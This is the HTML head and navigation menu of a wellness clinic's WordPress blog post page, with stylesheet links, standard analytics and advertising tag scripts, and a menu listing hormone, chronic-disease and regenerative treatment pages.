<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://proactivwellnesscenters.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://proactivwellnesscenters.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min.css-css' href='https://proactivwellnesscenters.com/wp-content/plugins/review-manager/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://proactivwellnesscenters.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://proactivwellnesscenters.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/grid.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/base.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/layout.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.2.4' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/print.css?ver=4.2.4' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://proactivwellnesscenters.com/wp-content/uploads/dynamic_avia/enfold.css?ver=693733a80c230' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/custom.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=4.2.4' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://proactivwellnesscenters.com/wp-content/uploads/dynamic_avia/avia-merged-styles-5b76cfa1ddbdabe4e5bdf1a9ec953c05.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/s5-syndication/js/s5-syndication.js?ver=6.9" id="s5-syndication-js"></script>
<script type="text/javascript" id="email-posts-to-subscribers-js-extra">
/* <![CDATA[ */
var elp_data = {"messages":{"elp_name_required":"Please enter name.","elp_email_required":"Please enter email address.","elp_invalid_name":"Name seems invalid.","elp_invalid_email":"Email address seems invalid.","elp_unexpected_error":"Oops.. Unexpected error occurred.","elp_invalid_captcha":"Robot verification failed, please try again.","elp_invalid_key":"Robot verification failed, invalid key.","elp_successfull_single":"You have successfully subscribed.","elp_successfull_double":"You have successfully subscribed. You will receive a confirmation email in few minutes. Please follow the link in it to confirm your subscription. If the email takes more than 15 minutes to appear in your mailbox, please check your spam folder.","elp_email_exist":"Email already exist.","elp_email_squeeze":"You are trying to submit too fast. try again in 1 minute."},"elp_ajax_url":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-posts-to-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/email-posts-to-subscribers//inc/email-posts-to-subscribers.js?ver=2.2" id="email-posts-to-subscribers-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.2.4" id="avia-compat-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WFMD4X5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["proactivwellnesscenters.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WFMD4X5");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://proactivwellnesscenters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://proactivwellnesscenters.com/wp-json/wp/v2/posts/1587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://proactivwellnesscenters.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://proactivwellnesscenters.com/?p=1587' />
<!-- start Simple Custom CSS and JS -->
<meta name="google-site-verification" content="Eh3KvSspF_XEgvDJSeosGg-BX6K2NrCDkLL5iAyoSSY" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E7CW75ML71"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E7CW75ML71');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRZT267T');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


 <script type="text/javascript">
adroll_adv_id = "TDHWYJUIDNBBBOEQ7T2VGK";
adroll_pix_id = "IMSP2WRODBAGVGCOW34KSP";
(function () {
var oldonload = window.onload;
window.onload = function(){
__adroll_loaded=true;
var scr = document.createElement("script");
var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
scr.setAttribute('async', 'true');
scr.type = "text/javascript";
scr.src = host + "/j/roundtrip.js";
((document.getElementsByTagName('head') || [null])[0] ||
document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
if(oldonload){oldonload()}};
}());
 </script><!-- end Simple Custom CSS and JS -->
<style>.elp_form_message.success { color: #008000;font-weight: bold; } .elp_form_message.error { color: #ff0000; } .elp_form_message.boterror { color: #ff0000; } </style><meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["blog"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Proactive Wellness Centers RSS2 Feed" href="https://proactivwellnesscenters.com/feed/" />
<link rel="pingback" href="https://proactivwellnesscenters.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:120px; line-height: 120px; }
 .html_top_nav_header .av-logo-container{ height:120px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:202px; } 
</style>
<!--[if lt IE 9]><script src="https://proactivwellnesscenters.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://proactivwellnesscenters.com/wp-content/uploads/2018/05/favicon.png" type="image/png">

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KG269VN5' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			span.mrm-icon-right-of-rating {
     display: block !important;
   }
.mrm-review-header .clear {
    visibility: visible !important;
    overflow: visible !important;
    min-height: 30px;
    float: none;
    width: 300px;
    margin: 0 auto;
  }
@media only screen and (max-width: 767px) {
 iframe#JotFormIFrame-233435653543457 {
    height: 430px!important;
}
	ul#av-burger-menu-ul li {
    padding: 0px!important;
}
	
footer#socket {
    text-align: center;
}	

#socket .sub_menu_socket li {
    float: none;
    line-height: 32px;
}	
	
.lm-sec-two h1 {
    font-size: 30px!important;
    line-height: 40px!important;
}	
	
a.btn.button-banner {
    border: 1px solid #fff;
}
	
section.lm-sec-four-alt.lm-sec-padding,
section.lm-sec-six.lm-container-padding.pt-lg-0 {
    text-align: center;
}

.lm-banner-cta-btn.mt-lg-5 a, .col-lg-10.mt-4 a {
    margin: 10px 0!important;
}
	
section h2{
		font-size:25px!important;
	line-height:35px!important;
}	
	
.lm-banner-left h2 {
    font-size: 29px!important;
    line-height: 40px!important;
}
button.accordion-button {
    font-size: 16px;
    line-height: 25px;
}
	
}

.cjs-container {
    display: none !important;
}

.underline-custom {
    text-decoration: underline;
}
		</style>
		

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2.4
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:256-PU:115-PLA:33
WP:6.9
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://proactivwellnesscenters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://proactivwellnesscenters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://proactivwellnesscenters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://proactivwellnesscenters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://proactivwellnesscenters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
			
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-6249922-1', 'auto');
ga('send', 'pageview');
</script>
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-W37KG7GEBT"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-W37KG7GEBT'); </script>
<meta name="google-site-verification" content="SfGUm560BUvqhFEYgZ2FXGJYOkUo6tWIPM2x-YU-F4E" />
</head>




<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-1587 single-format-standard wp-theme-enfold stretched lato verdana-websave _verdana " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled'><div class='av-siteloader-inner'><div class='av-siteloader-cell'><div class='av-siteloader'><div class='av-siteloader-extra'></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_phone_active_right av_extra_header_active av_entry_id_1587'>
		
			      <div class='container'>
			      <div class='phone-info '><span><span class="mb">Setting the Standard in Individualized Care<br>Wellness, BHRT, Chronic Disease Treatment</span><br><span class="mb">Call Now&nbsp;</span><span class="tpn"><a class="fs-phone-route" data-phone-route="1054" href="tel:7038225003">(703) 822-5003</a></span></span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://proactivwellnesscenters.com/'><img height='100' width='300' src='https://proactivwellnesscenters.com/wp-content/uploads/2023/08/by-5-300x150.png' alt='Proactive Wellness Centers' /></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://proactivwellnesscenters.com/home/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://proactivwellnesscenters.com/dr-lawson/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://proactivwellnesscenters.com/anti-aging/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Our Approach</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://proactivwellnesscenters.com/treatment-programs/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Treatment Programs</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://proactivwellnesscenters.com/hormone-replacement/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Understanding hormone decline and BHRT</span></a>
	<ul class="sub-menu">
		<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/bioidentical-hormone-replacement-therapy-for-women/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BHRT For Women</span></a></li>
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/bioidentical-hormone-replacement-therapy-for-men/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BHRT For Men</span></a></li>
		<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/bioidentical-pellet-implant-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bioidentical Pellet Implant Therapy</span></a></li>
	</ul>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/hypothyroidism-and-hashimotos-thyroid-disease/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hypothyroidism and Hashimoto’s Thyroid Disease</span></a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://proactivwellnesscenters.com/hormone-replacement/chronic-disease-diagnosis-and-treatment-approach/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Chronic Disease Diagnosis and Treatment Approach</span></a>
	<ul class="sub-menu">
		<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/northern-virginia-cirs-mold-diagnosis-and-treatment-program/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CIRS/Mold Diagnosis and Treatment Program</span></a></li>
		<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://proactivwellnesscenters.com/hormone-replacement/northern-virginia-lyme-disease-diagnosis-and-treatment-program/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Lyme Disease Diagnosis and Treatment Program</span></a>
		<ul class="sub-menu">
			<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/supportive-oligonucleotide-therapy-sot/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Supportive Oligonucleotide Therapy (SOT) for Treatment of Lyme Disease</span></a></li>
		</ul>
</li>
		<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/fibromyalgia-and-fatigue-integrative-treatment-program/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fibro/Fatigue Treatment Program</span></a></li>
	</ul>
</li>
	<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://proactivwellnesscenters.com/personalized-precision-medicine-with-advanced-nutrigenomics/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Personalized Precision Medicine Leveraging Advanced Nutrigenomics</span></a>
	<ul class="sub-menu">
		<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/mthfr-implications-and-treatment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MTHFR mutation Implications and Treatment</span></a></li>
	</ul>
</li>
	<li id="menu-item-1894" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/covid-long-haulers-syndrome-diagnosis-and-treatment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Covid Long Haulers Diagnosis and Approach</span></a></li>
	<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/intestinal-permeability-leaky-gut-diagnosis-and-treatment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Intestinal Permeability / Leaky Gut Diagnosis and Treatment</span></a></li>
	<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/northern-virginia-bredesen-protocol-strategies-to-improve-brain-health-and-reverse-cognitive-decline-resulting-from-alzheimers/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bredesen-Protocol Strategies to improve brain health and reverse cognitive decline resulting from Alzheimers</span></a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/heart-attack-and-stroke-prevention/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Heart Attack and Stroke Prevention</span></a></li>
	<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/advanced-peptides-for-wellness-healing-and-restoration/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Advanced Peptides for wellness, healing and restoration</span></a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/getting-started-with-a-proactive-wellness-treatment-plan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Getting Started with a Treatment Plan</span></a></li>
</ul>
</li>
<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Regenerative Medicine</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-4428" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/shockwave-for-musculoskeletal-pain/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Shockwave for musculoskeletal pain relief</span></a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/prp-and-advanced-biologics-for-musculoskeletal-pain-relief/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Platelet Rich Plasma (PRP) and Advanced Biologics for musculoskeletal pain relief</span></a></li>
	<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/northern-virginia-gainswave-mens-sexual-wellness-enhancement/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Northern Virginia GAINSwave Mens Sexual Wellness Enhancement</span></a></li>
	<li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/northern-virginia-femiwave-treatment-for-female-sexual-enhancement/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Northern Virginia FemiWave Therapy for Female Sexual Enhancement</span></a></li>
	<li id="menu-item-3003" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/pulsed-electro-magnetic-field-pemf-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pulsed Electro-Magnetic Field (PEMF) Therapy</span></a></li>
	<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hair-rejuvenation/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hair Rejuvenation</span></a></li>
	<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/facial-rejuvenation/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Facial Rejuvenation</span></a></li>
	<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/?page_id=1944" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Regenerative medicine using advanced biologics</span></a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hair-rejuvenation-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hair Rejuvenation</span></a></li>
</ul>
</li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Weight Loss and Nutrition</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/metabolic-rejuvenation/semaglutide-enhances-metabolic-rejuvenation-for-maximum-safe-weight-loss/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GLP-1 medications enhance metabolic rejuvenation for maximum safe weight loss</span></a></li>
	<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/metabolic-rejuvenation/medical-weight-loss/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Metabolic Rejuvenation — Eliminating Weight Loss Resistance</span></a></li>
	<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/metabolic-rejuvenation/body-composition-analysis-total-metabolism-testing/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Body Composition Analysis – Total Metabolism Testing</span></a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/nutritional-supplements/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Nutrition &#038; Lifestyle</span></a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/nutritional-supplements/nutritional-supplementation/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Nutritional Supplementation</span></a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://proactivwellnesscenters.com/nutritional-supplements/iv-nutritional-therapies/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">IV Nutritional Therapies</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/high-dose-c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">High Dose C</span></a></li>
		<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/poly-mva-with-high-dose-c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Poly-MVA with High Dose C</span></a></li>
		<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/plaquex-treatment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PlaqueX Treatment</span></a></li>
		<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/phosphatidylcholine-iv-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PhosphatidylCholine IV Therapy</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://proactivwellnesscenters.com/events-resources/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Events &#038; Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/events-resources/reading-list/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Reading List</span></a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/events-resources/downloads/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Downloads</span></a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/events-resources/links/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Links</span></a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://proactivwellnesscenters.com/patient-reviews/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Reviews</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-9"><a href="https://proactivwellnesscenters.com/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/our-locations/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Locations</span></a></li>
</ul>
</li>
